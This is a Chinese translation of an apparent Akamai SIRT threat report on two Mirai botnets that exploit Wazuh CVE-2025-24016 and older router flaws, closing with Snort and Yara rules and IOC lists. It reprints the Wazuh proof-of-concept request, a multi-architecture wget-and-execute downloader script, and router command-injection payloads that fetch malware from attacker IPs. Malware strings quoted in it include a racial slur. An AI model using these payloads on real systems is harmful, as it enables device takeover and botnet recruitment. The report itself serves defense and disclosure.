两大僵尸网络,一个漏洞:Mirai 利用 Wazuh 漏洞传播
两大僵尸网络,一个漏洞:Mirai 利用 Wazuh 漏洞传播
本文转自 Kyle Lefton 和 Daniel Messing 并作补充
本报告中的所有发现均来源于 SIRT 部署的蜜罐系统,我们并未在实际运行 Wazuh 软件的 Wazuh 生产端点中观察到相同事件。
内容警告:本文使用的一些命名约定来源于攻击者,包含种族辱骂用语和粗俗表达。出于教学和探索目的,我们并未删除或隐藏这类命名。这类用语绝不代表 Akamai 的价值观或观点。
内容提要
- Akamai 安全情报响应团队 (SIRT) 发现了针对关键远程代码执行 (RCE) 漏洞 CVE-2025-24016 (CVSS 9.9) 的主动利用行为,该漏洞以 Wazuh 服务器为攻击目标。
- 该漏洞利用去中心化 API (DAPI) 请求,允许攻击者上传未净化的字典来远程执行代码。
- 我们观察到了 Mirai 变种利用该漏洞的两次攻击活动。其中一个变种名叫“Resbot”,它在域中采用了意大利命名法,可能暗示了目标设备的所有者是哪类人,比如是居住在意大利的人,或者是使用意大利语的人。
- 2025 年 3 月,Akamai SIRT 团队首次在我们的全球蜜罐网络中发现此类攻击活动。这是自 2025 年 2 月该漏洞首次曝光以来,攻击者主动利用该漏洞的首次报告案例。
- 利用该漏洞的僵尸网络同时还利用了数个已知漏洞,包括 CVE-2023-1389、CVE-2017-17215、CVE-2017-18368 和其它漏洞。
- 为帮助抵御此威胁,我们在本博文末尾提供了相关的入侵指标 (IOC) 列表。
前言
2025 年 3 月下旬,Akamai SIRT 团队在我们的网络蜜罐集群中观察到了主动利用 CVE-2025-24016 漏洞的攻击企图。SIRT 团队发现,共有两个不同的僵尸网络利用该漏洞,将 Mirai 恶意软件的变种传播到存在漏洞的目标系统中。
什么是 CVE-2025-24016?
2025 年 2 月,在集成 XDR 和 SIEM 功能的开源解决方案 Wazuh 的管理器程序包中,首次曝光了 CVE-2025-24016 漏洞。该漏洞会影响 Wazuh 4.4.0 到 4.9.0 的所有版本,目前 4.9.1 版本已发布,包含该漏洞的修复补丁。该漏洞允许具有 API 权限的远程攻击者使用恶意构造的 JSON 文件,在目标服务器上执行任意代码。

在 Wazuh API 中,系统首先将 DistributedAPI 中的参数序列化为 JSON 格式,然后再使用 framework/wazuh/core/cluster/common.py 文件中的 as_Wazuh_object 将这些参数反序列化。攻击者可以向 DAPI 请求中注入未净化的字典来利用该漏洞,以此解析和执行任意的 Python 代码。
2025 年 2 月下旬,一份概念验证 (PoC) 文档详细说明了如何利用该漏洞实现远程代码执行 (RCE)。攻击者先控制 auth_context 的参数,再使用 run_as 接口端点触发远程代码执行 (RCE)。在这份 PoC 文档中,作者针对 URI /security/user/authenticate/run_as,使用 Burp Suite 请求演示了攻击过程(见图 1)。
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Host: target.com:55000
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.183 Safari/537.36
Accept: application/json
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Authorization: Basic d2F6dXcta3dpTUltUzNjcjM3UDA1MHItOg== # Base64-encoded "wazuh-wui:MyS3cr37P450r.*-"
Content-Type: application/json
Content-Length: 83
{
"__unhandled_exc__": {
"__class__": "exit",
"__args__": []
}
}图 1:Burp Suite 请求(资料来源:https://github.com/MuhammadWaseem29/CVE-2025-24016)
Authorization 标头字段采用 Base64 编码格式,恶意有效负载包含了未净化的异常 *unhandled_exc*,最终触发了任意 Python 代码的执行——在本场景中,触发了 exit 操作。
主动利用
时间来到 2025 年 3 月上旬,距离 Wazuh 漏洞曝光仅仅过去几周时间,Akamai SIRT 便发现,我们的全球蜜罐网络中有攻击者正试图利用该漏洞。僵尸网络运营者利用最新发布的常见漏洞和风险 (CVE) 发动攻击,速度越来越快,使得漏洞利用时间窗口期越来越短,这便是最新的例证。
Base64 编码格式的 Authorization 标头字段解码后的认证信息显示为 *wazuh-wui:MyS3cr37P450r.*-*,与 PoC 文档中的漏洞利用认证信息完全相同(图 2)。此处的接口端点和请求结构与 PoC 文档的漏洞利用信息相吻合,当然,本案例中的攻击者仅使用该漏洞传播恶意软件。
2
3
Header Authorization: Basic d2F6dWgtd3VpOk15UzNjcjM3UDQ1MHIuKi0=图 2:漏洞利用企图 1 和 PoC 文档的信息完全相同
另外,2025 年 5 月上旬,我们还检测到了针对 /Wazuh 接口端点的请求,该请求的结构虽然与文档记录的信息相似,但在该漏洞针对的标准接口端点处仍有差异。(图 3)。由于该请求与 PoC 文档记录的请求几乎完全相同,只在接口端点处不同,因此这很可能是上述僵尸网络仍然在尝试利用相同的 Wazuh 漏洞发起攻击。
2
3
Header Authorization: Basic d2F6dWgtd3VpOk15UzNjcjM3UDQ1MHIuKi0=图 3:漏洞利用企图 2 和 PoC 文档的信息仍有差异
僵尸网络 1:多种 Mirai 变体
根据我们的观察,本次主动利用 Wazuh 漏洞事件与两大僵尸网络有关。第一个僵尸网络与 2025 年 3 月上旬的第一轮攻击企图相关,在这轮攻击中,攻击者利用漏洞获取并执行一个恶意 Shell 脚本作为下载器,再将下载器作为主要的 Mirai 恶意软件有效负载(图 4)。与常见的 Mirai 相关 Shell 脚本类似,该脚本兼容各类不同的架构,主要以物联网 (IoT) 设备为攻击目标。
2
3
4
5
6
7
8
9
10
11
12
13
14
"busybox wget http://176.65.134[.]62/bins/morte.arm5; chmod 777 morte.arm5; ./morte.arm5 morte.arm5",
"busybox wget http://176.65.134[.]62/bins/morte.arm6; chmod 777 morte.arm6; ./morte.arm6 morte.arm6",
"busybox wget http://176.65.134[.]62/bins/morte.arm7; chmod 777 morte.arm7; ./morte.arm7 morte.arm7",
"busybox wget http://176.65.134[.]62/bins/morte.i686; chmod 777 morte.i686; ./morte.i686 morte.i686",
"busybox wget http://176.65.134[.]62/bins/morte.m68k; chmod 777 morte.m68k; ./morte.m68k morte.m68k",
"busybox wget http://176.65.134[.]62/bins/morte.mips; chmod 777 morte.mips; ./morte.mips morte.mips",
"busybox wget http://176.65.134[.]62/bins/morte.mpsl; chmod 777 morte.mpsl; ./morte.mpsl morte.mpsl",
"busybox wget http://176.65.134[.]62/bins/morte.ppc; chmod 777 morte.ppc; ./morte.ppc morte.ppc",
"busybox wget http://176.65.134[.]62/bins/morte.sh4; chmod 777 morte.sh4; ./morte.sh4 morte.sh4",
"busybox wget http://176.65.134[.]62/bins/morte.spc; chmod 777 morte.spc; ./morte.spc morte.spc",
"busybox wget http://176.65.134[.]62/bins/morte.x86; chmod 777 morte.x86; ./morte.x86 morte.x86",
"busybox wget http://176.65.134[.]62/bins/morte.x64; chmod 777 morte.x64; ./morte.x64 morte.x64",
"rm $0"代码示例 4:w.sh Shell 脚本内容
这些 Mirai 恶意软件样本被命名为“morte”,似乎是 LZRD Mirai 变体,但它们并不是新面孔,而是已经存在一段时间了。这些恶意软件很容易识别,因为它们在目标设备上执行时,会在设备的控制台输出如下的硬编码特殊字符串:“lzrd here”。
观察到的相关域名
经过对 IP 地址 176.65.134[.]62 调查研究,我们发现该地址反向解析到了 nuklearcnc.duckdns[.]org 的命令和控制 (C2) 域名。请注意,我们有必要指出,Duck DNS 是一家动态 DNS 服务商,只有此处的子域名是恶意域名。
在相近的时间段内,该域名还解析到了 176.65.142.252 这个 IP 地址。该 IP 地址反向解析到了另一个 cbot.galaxias[.]cc 的 C2 域名。根据 VirusTotal 的分析,我们可以发现一个疑似针对 Windows 系统的远程访问木马 (RAT),该木马伪装成 Windows svchost 进程,定期向 cbot.galaxias[.]cc 子域名发送“心跳信号”,以达到命令与控制 (C2) 目的。
另一个子域名 neon.galaxias[.]cc 似乎存在 Mirai 常规变种的相关分发和通信行为。该子域名解析出来的 IP 地址 209.141.34[.]106,也反向解析到了另外两个 C2 域名:pangacnc[.]com 和 jimmyudp-raw[.]xyz。
根据 VirusTotal 的记录,jimmyudp-raw[.]xyz 域名共有三个不同名称的 Mirai 恶意软件样本。第一个样本名为“neon”,是一种未识别的 Mirai 变种,通过端口 80 连接到 65.222.202[.]53,实现 C2 通信,而且会在控制台输出硬编码字符串“fuck u nigga”。
第二个样本名为“k03ldc”,似乎是 V3G4 Mirai 变体的修改版或升级版。该样本会在控制台输出硬编码字符串“666V3G4-Katana999”,通过端口 36063 连接到 196.251.86[.]49,实现 C2 通信。
最后是名为“KKveTTgaAAsecNNaaaa”的第三个样本,它是 V3G4 Mirai 变体的原始版本。该版本的恶意软件通过端口 60195 连接到 209.141.34[.]106,实现 C2 通信,感染设备后会输出硬编码字符串“xXxSlicexXxxVEGA”。它会识别目标设备是否已经感染 V3G4 变体,如果确认感染,会输出“We got this shit already”,而不会输出上述的常规硬编码字符串。
根据 VirusTotal 的记录,pangacnc[.]com 域名共有两个不同名称的 Mirai 恶意软件样本,一个名为“KKveTTgaAAsecNNaaaa”,与上文提到的第三个样本完全相同。另一个名为“vision”,是一种 LZRD Mirai 变体,通过端口 80 连接到 65.222.202[.]53,类似于从其它 C2 域名获得的样本“neon”。这种相似,可能掲示出这个名为“neon”的 Mirai 恶意软件是 LZRD 变体的修改版。
其他被利用的漏洞
除了针对 Wazuh 的远程代码执行 (RCE),我们还观察到该僵尸网络正试图利用各类其它已知漏洞发起攻击。被利用的漏洞包括我们已经观察到的数个漏洞(见图 5、6、7),这些漏洞已经在往期博文中详细说明。
图 5:Hadoop YARN 漏洞
图 6:TP-Link Archer AX21 命令注入(详见 https://nvd.nist.gov/vuln/detail/cve-2023-1389)
图 7:中兴 ZXV10 H108L 路由器 RCE 漏洞利用(详见 https://github.com/stasinopoulos/ZTExploit/blob/master/ZTExploit_Source/ztexploit.py)
僵尸网络 2:Resbot/Resentual 僵尸网络
我们发现的第二个僵尸网络来源于 2025 年 5 月上旬,攻击者尝试利用 /Wazuh 接口端点发起的攻击。与上述第一个僵尸网络相似,攻击者同样会获取并执行一个恶意的 Shell 脚本作为 Mirai 下载器。该恶意软件命名为“resgod”,可通过其硬编码控制台字符串“Resentual got you!”进行识别。该僵尸网络与上述第一个僵尸网络还有一点相似,它的有效负载兼容各类架构,而且以物联网 (IoT) 设备为攻击目标。
我们注意到,该僵尸网络与特定语言联系紧密,这个现象很有意思。它传播恶意软件的各类域名都采用了意大利命名法。例如,类似“gestisciweb.com”的域名可以粗略翻译为“管理网页/网站”。
这些域名与经常用于网络钓鱼攻击的恶意域名非常相似,看上去比它们的 C2 域名“resbot.online”更加合法,相比起来,它们的 C2 域名明显更像恶意域名。这种命名约定表明,这类攻击活动的特定目标是意大利语使用者持有或运营的设备。
恶意软件样本中的字符串未加密,暴露出该软件具有各类额外的扫描能力和漏洞利用能力。恶意软件中的 IP 地址 104.168.101[.]27 采用硬编码格式,通过 TCP 端口 62627 与 C2 服务器通信,该端口是潜在的 C2 端口之一。另外,我们还发现该僵尸网络正试图通过 FTP 服务器的端口 21 传播恶意软件并执行 Telnet 扫描。
这些硬编码漏洞利用之间的区别,请详见图 8、9、10、11。
2
3
4
5
6
7
Content-Length: 440
Connection: keep-alive
Accept: */*
Authorization: Digest username="dslf-config", realm="HuaweiHomeGateway", nonce="88645cefb1f9ede0e336e3569d75ee30", uri="/ctrlt/DeviceUpgrade_1", response="3612f843a42db38f48f59d2a3597e19c", algorithm="MD5", qop="auth", nc=00000001, cnonce="248d1a2560100669"
<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <s:Body><u:Upgrade xmlns:u="urn:schemas-upnp- org:service:WANPPPConnection:1"><NewStatusURL>$(/bin/busybox wget -g 104.168.101[.]27 -l /tmp/.kx -r /resgod.mips; /bin/busybox chmod +x /tmp/.kx; /tmp/.kx selfrep.huawei)</NewStatusURL>. <NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL> </u:Upgrade>. </s:Body></s:Envelope>图 8:华为 HG532 路由器 RCE(详见 https://nvd.nist.gov/vuln/detail/cve-2017-17215)
2
3
4
5
6
7
8
9
10
Content-Length: 630
Accept-Encoding: gzip, deflate
SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping
Accept:
User-Agent: Hello-World
Connection: keep-alive
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope//" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding//%22%3E<s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost></NewRemoteHost><NewExternalPort>47450</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient>cd /var/; wget http://104.168.101[.]27/resgod.mips; chmod 777 resgod.mips; ./resgod.mips selfrep.realtek</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>syncthing</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>图 9:Realtek SDK Miniigd UPnP SOAP RCE(详见 https://www.google.com/url?q=https://nvd.nist.gov/vuln/detail/cve-2014-8361&sa=D&source=docs&ust=1748461205172738&usg=AOvVaw2FtzN61mQxXkxEWnb9gb05)
2
3
4
5
6
7
8
9
10
Host: 127.0.0.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: r00ts3c-owned-you
Content-Length: 176
Content-Type: application/x-www-form-urlencoded
remote_submit_Flag=1&remote_syslog_Flag=1&RemoteSyslogSupported=1&LogFlag=0&remote_host=%3bcd+/tmp;wget+http://104.168.101[.]27/resgod.arm7;chmod+777+resgodarm7;./resgodarm7;rm+-rf+resgod.arm7%3b%23&remoteSubmit=Save图 10:TrueOnline ZyXEL P660HN-T v1 路由器命令注入(详见 https://nvd.nist.gov/vuln/detail/cve-2017-18368)
图 11:通过 FTP 传播
结论
目前 Mirai 的传播态势仍呈相对上升趋势,因为它的传播方式依然十分直接:重新调整并复用旧源代码,以此部署或新建僵尸网络。僵尸网络运营者往往只需要利用新曝光的漏洞,便能轻松完成攻击。
尽管 CVE 计划总体而言能造福行业,但有时候也是一把双刃剑,在曝光漏洞的同时,可能也会提醒恶意攻击者原来还有这些漏洞可供利用。
研究人员创建 PoC,本意是试图向企业普及重视漏洞的重要性,却不断导致不良后果,这恰恰表明,在漏洞补丁发布后及时安装补丁是多么迫切。僵尸网络运营者会密切关注一些漏洞曝光信息,尤其是在有 PoC 代码公开的情况下,这些运营者会迅速改写这些 PoC 代码,扩大运营的僵尸网络规模。
我们近期报告的漏洞只影响已停用设备,但 CVE-2025-24016 不一样,它会影响正在运行过时版本的活跃 Wazuh 服务器。我们强烈建议各企业安装包含了漏洞修复补丁的最新版本,在本文场景下,企业需安装 Wazuh 4.9.1 或更高版本。Wazuh 已发布正确保护系统安全的文档指南,如果企业遵循该指南,这类攻击活动将不足为虑。
关注新动态
Akamai SIRT 将继续监控此类威胁,并随时为我们的客户和整个安全社区报告相关情况。如需第一时间了解 SIRT 以及 Akamai 安全情报组发布的其他重要信息,请查看我们的研究首页并关注我们的社交媒体频道。
IOC
为了帮助企业有效防御威胁,我们提供了相关的入侵指标 (IoC) 列表以及 Snort 和 Yara 规则。
针对网络 IoC 的 Snort 规则
针对 C2 IP 的 Snort 规则(僵尸网络 1)
2
3
4
5
6
7
8
msg:"Possible Botnet C2 Infrastructure Activity - Suspicious IP";
sid:2000001;
rev:1;
threshold:type limit, track by_src, count 1, seconds 600;
classtype:trojan-activity;
metadata:service http, malware;
)
针对 C2 域解析检测的 Snort 规则(僵尸网络 1)
2
3
4
5
6
msg:"Possible Botnet C2 or Malware Distribution - Suspicious Domain";
sid:2000002; rev:1;
classtype:trojan-activity;
metadata:service http, malware;
)
针对 C2 IP 的 Snort 规则(僵尸网络 2)
2
3
4
5
6
7
8
msg:"Possible Botnet C2 Infrastructure Activity - Suspicious IP";
sid:2000003;
rev:1;
threshold:type limit, track by_src, count 1, seconds 600;
classtype:trojan-activity;
metadata:service http, malware;
)
针对 C2 域解析检测的 Snort 规则(僵尸网络 2)
2
3
4
5
6
msg:"Possible Botnet C2 or Malware Distribution - Suspicious Domain";
sid:2000004; rev:1;
classtype:trojan-activity;
metadata:service http, malware;
)
针对恶意软件样本的 Yara 规则(僵尸网络 1)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
{
meta:
description = "Detects files containing IOCs associated with potential Mirai malware"
author = "Akamai SIRT"
date = "2025-05-16"
source = "Akamai SIRT"
malware_family = "Mirai"
version = "1.0"
strings:
$lzrd = "LZRD"
$fucku = "fuck u nigga"
$vega = "xXxSlicexXxxVEGA"
$we_got_this = "We got this shit already"
$katana = "666V3G4-Katana999"
$ip1 = "209.141.34.106"
$ip2 = "176.65.142.137"
$ip3 = "65.222.202.53"
$ip4 = "196.251.86.49"
$ip5 = “176.65.134.62”
$domain1 = "nuklearcnc.duckdns.org"
$domain2 = "jimmyudp-raw.xyz"
$domain3 = "pangacnc.com"
$domain4 = "neon.galaxias.cc"
$domain5 = "cbot.galaxias.cc"
$hash1 = "dece5eaeb26d0ca7cea015448a809ab687e96c6182e56746da9ae4a2b16edaa9"
$hash2 = "7b659210c509058bd5649881f18b21b645acb42f56384cbd6dcb8d16e5aa0549"
$hash3 = "64bd7003f58ac501c7c97f24778a0b8f412481776ab4e6d0e4eb692b08f52b0f"
$hash4 = "4c1e54067911aeb5aa8d1b747f35fdcdfdf4837cad60331e58a7bbb849ca9eed"
$hash5 = "811cd6ebeb9e2b7438ad9d7c382db13c1c04b7d520495261093af51797f5d4cc"
$hash6 = "90df78db1fb5aea6e21c3daca79cc690900ef8a779de61d5b3c0db030f4b4353"
$hash7 = "8a58fa790fc3054c5a13f1e4e1fcb0e1167dbfb5e889b7c543d3cdd9495e9ad6"
$hash8 = "c9df0a2f377ffab37ede8f2b12a776a7ae40fa8a6b4724d5c1898e8e865cfea1"
$hash9 = "6614545eec64c207a6cc981fccae8077eac33a79f286fc9a92582f78e2ae243a"
condition:
(
$lzrd or
$fucku or
$vega or
$we_got_this or
$katana or
$ip1 or
$ip2 or
$ip3 or
$ip4 or
$ip5 or
$domain1 or
$domain2 or
$domain3 or
$domain4 or
$domain5 or
$hash1 or
$hash2 or
$hash3 or
$hash4 or
$hash5 or
$hash6 or
$hash7 or
$hash8 or
$hash9
)
}
针对恶意软件样本的 Yara 规则(僵尸网络 2)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
{
meta:
description = "Detects files containing IOCs associated with potential Mirai malware."
author = "Akamai SIRT"
date = "2025-05-16"
source = "Akamai SIRT"
malware_family = "Mirai"
version = "1.0"
strings:
$resentual = "Resentual got you"
$ip1 = "104.168.101.27"
$ip2 = "104.168.101.23"
$ip3 = "79.124.40.46"
$ip4 = "194.195.90.179"
$domain1 = "resbot.online"
$domain2 = "versioneonline.com"
$domain3 = "web-app-on.com"
$domain4 = "Assicurati-con-linear.online"
$domain5 = "webdiskwebdisk.webprocediweb.com"
$domain6 = "continueoraweb.com"
$domain7 = "ora-0-web.com"
$domain8 = "adesso-online.com"
$domain9 = "multi-canale.com"
$domain10 = "eversioneweb.com"
$domain11 = "gestisciweb.com"
$hash1 = "9d5c10c7d0d5e2ce8bb7f1d4526439ce59108b2c631dd9e78df4e096e612837b"
$hash2 = "be4070b79a2f956e686469b37a8db1e7e090b9061d3dce73e3733db2dbe004f0"
$hash3 = "e6cf946bd5a17909ae3ed9b1362cfaafa7afe02e74699dcbc3d515a6f964b0b0"
$hash4 = "4d9f632e977b16466b72b6ee90b6de768c720148c1e337709b57ca49c1cdffb6"
$hash5 = "a0b47c781e70877ad4e721ba49f64fc0bc469e38750f070a232d12f03d9990bc"
$hash6 = "941a30698db98f29919cba80e66717c25592697b1447f3e96825730229d97549"
condition:
(
$resentual or
$ip1 or
$ip2 or
$ip3 or
$ip4 or
$domain1 or
$domain2 or
$domain3 or
$domain4 or
$domain5 or
$domain6 or
$domain7 or
$domain8 or
$domain9 or
$domain10 or
$domain11 or
$hash1 or
$hash2 or
$hash3 or
$hash4 or
$hash5 or
$hash6
)
}
恶意 IPv4 地址(僵尸网络 1)
209.141.34.106
176.65.142.137
65.222.202.53
196.251.86.49
176.65.134.62
恶意域名(僵尸网络 1)
nuklearcnc.duckdns[.]org
jimmyudp-raw[.]xyz
pangacnc[.]com
neon.galaxias[.]cc
cbot.galaxias[.]cc
恶意 IPv4 地址(僵尸网络 2)
104.168.101.27
104.168.101.23
79.124.40.46
194.195.90.179
恶意域名(僵尸网络 2)
resbot[.]online
versioneonline[.]com
web-app-on[.]com
Assicurati-con-linear[.]online
webdiskwebdisk.webprocediweb[.]com
continueoraweb[.]com
ora-0-web[.]com
adesso-online[.]com
multi-canale[.]com
eversioneweb[.]com
gestisciweb[.]com
SHA256 哈希值(僵尸网络 1)
2
3
4
5
6
7
8
9
7b659210c509058bd5649881f18b21b645acb42f56384cbd6dcb8d16e5aa0549
64bd7003f58ac501c7c97f24778a0b8f412481776ab4e6d0e4eb692b08f52b0f
4c1e54067911aeb5aa8d1b747f35fdcdfdf4837cad60331e58a7bbb849ca9eed
811cd6ebeb9e2b7438ad9d7c382db13c1c04b7d520495261093af51797f5d4cc
90df78db1fb5aea6e21c3daca79cc690900ef8a779de61d5b3c0db030f4b4353
8a58fa790fc3054c5a13f1e4e1fcb0e1167dbfb5e889b7c543d3cdd9495e9ad6
c9df0a2f377ffab37ede8f2b12a776a7ae40fa8a6b4724d5c1898e8e865cfea1
6614545eec64c207a6cc981fccae8077eac33a79f286fc9a92582f78e2ae243a
SHA256 哈希值(僵尸网络 2)
2
3
4
5
6
be4070b79a2f956e686469b37a8db1e7e090b9061d3dce73e3733db2dbe004f0
e6cf946bd5a17909ae3ed9b1362cfaafa7afe02e74699dcbc3d515a6f964b0b0
4d9f632e977b16466b72b6ee90b6de768c720148c1e337709b57ca49c1cdffb6
a0b47c781e70877ad4e721ba49f64fc0bc469e38750f070a232d12f03d9990bc
941a30698db98f29919cba80e66717c25592697b1447f3e96825730229d97549